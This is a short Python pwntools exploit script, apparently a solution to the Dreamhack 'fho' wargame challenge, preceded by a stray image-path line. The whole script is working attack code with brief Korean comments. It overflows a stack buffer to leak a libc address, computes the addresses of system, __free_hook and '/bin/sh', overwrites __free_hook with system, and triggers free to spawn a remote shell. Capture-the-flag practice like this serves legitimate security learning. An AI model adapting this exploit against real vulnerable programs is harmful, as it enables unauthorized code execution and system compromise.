 from pwn import *
p = remote("host3.dreamhack.games", 18901)
e = ELF("./fho")
libc = ELF("./libc-2.27.so")
def slog(name, addr): return success(": ".join([name, hex(addr)]))
#stack buffer overflow && leak libc_base
buf=b"A"*0x48
p.sendafter(b"Buf: ", buf)
p.recvuntil(buf)
libc_start_main=u64(p.recvline()[:-1].ljust(8, b"\x00")) #마지막 개행문자 삭제하고 8byte를 null로
libc_base=libc_start_main-(libc.symbols["__libc_start_main"]+231)
system=libc_base+libc.symbols['system'] #libc_base + offset(system)
free_hook=libc_base+libc.symbols['__free_hook']
binsh=libc_base+next(libc.search(b'/bin/sh'))
slog("libc_base", libc_base)
slog("free_hook", free_hook)
slog("/bin/sh", binsh)
slog("system", system)
# *free addr = &system
p.recvuntil(b"To write: ")
p.sendline(str(free_hook).encode())
p.recvuntil(b"With: ")
p.sendline(str(system).encode())
#free(/bin/sh) == system(/bin/sh)
p.recvuntil(b"To free: ")
p.sendline(str(binsh).encode())
p.interactive()